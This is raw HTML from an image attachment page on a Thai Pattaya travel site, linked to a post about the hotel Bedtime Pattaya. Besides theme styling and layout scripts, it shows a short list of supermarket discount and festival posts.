<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.ipattaya.co/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Bedtime Pattaya โรงแรมหลักร้อย น่ารัก ใจกลางพัทยา" class="tdb-entry-crumb" href="https://www.ipattaya.co/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/">Bedtime Pattaya โรงแรมหลักร้อย น่ารัก ใจกลางพัทยา</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">12249793_565643043585149_374095644330902397_n</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipattaya.co/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipattaya.co/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/",
                                "name": "Bedtime Pattaya โรงแรมหลักร้อย น่ารัก ใจกลางพัทยา"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "12249793_565643043585149_374095644330902397_n"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_13 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-attachment-title .tdb-title-text{font-weight:400}.tdi_13 .tdb-title-line:after{height:2px;bottom:40%}.tdi_13 .tdb-title-line{height:50px}.td-theme-wrap .tdi_13{text-align:left}.tdi_13 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-title-text{font-size:26px!important;line-height:32px!important}}@media (max-width:767px){.tdi_13 .tdb-title-text{font-size:24px!important;line-height:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">12249793_565643043585149_374095644330902397_n</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdb_attachment_img{margin-bottom:2px}.tdb_attachment_img img{display:block}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.ipattaya.co/wp-content/uploads/2017/08/12249793_565643043585149_374095644330902397_n.jpg" title="12249793_565643043585149_374095644330902397_n" rel="attachment"><img decoding="async" class="td-attachment-page-image" src="https://www.ipattaya.co/wp-content/uploads/2017/08/12249793_565643043585149_374095644330902397_n.jpg" alt="" /></a></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb-attachment-pag-block{margin:10px 0 21px 0}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden}.tdb-attachment-pag-block img{width:100%}.tdi_16 .tdb-attachment-pag{width:100px;height:100px}.td-theme-wrap .tdi_16 .tdb-attachment-next{float:right}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"><a href='https://www.ipattaya.co/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/12241669_565642863585167_3376027327925617600_n/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2017/08/12241669_565642863585167_3376027327925617600_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="12241669_565642863585167_3376027327925617600_n" /></a></div><div class="tdb-attachment-pag tdb-attachment-next"><a href='https://www.ipattaya.co/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/12274587_565640716918715_5362449060291738966_n/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.ipattaya.co/wp-content/uploads/2017/08/12274587_565640716918715_5362449060291738966_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="12274587_565640716918715_5362449060291738966_n" /></a></div></div></div></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_20 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_20" >
<style></style>
<style>.tdi_20 .td-image-wrap{padding-bottom:70%}.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_20 .td-image-container,.ie11 .tdi_20 .td-image-container{flex:0 0 auto}.tdi_20 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:1}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_20 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_20 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_20 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_20 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:none}.tdi_20 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:none}.tdi_20 .entry-review-stars{display:inline-block}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:none}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-block-title a,.tdi_20 .td-block-title span{text-transform:uppercase!important}.tdi_20 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-module-meta-info{padding:0 0 0 13px}.tdi_20 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_20 .td-module-container:before{bottom:-10px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_20 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_20 .td_module_wrap{width:100%;float:left}.rtl .tdi_20 .td_module_wrap{float:right}.tdi_20 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_20 .td-module-container:before{bottom:-13px}.tdi_20 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_20 .td_module_wrap .td-module-container:before{display:block!important}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-12523","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_flex_block_1";
block_tdi_20.post_count = "4";
block_tdi_20.found_posts = "754";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "189";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_20 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-36-copy-696x407.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T04:01:59+00:00" >August 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div>            </div>
        </div>
        <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_22 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_22" >
<style></style>
<style></style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12523","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 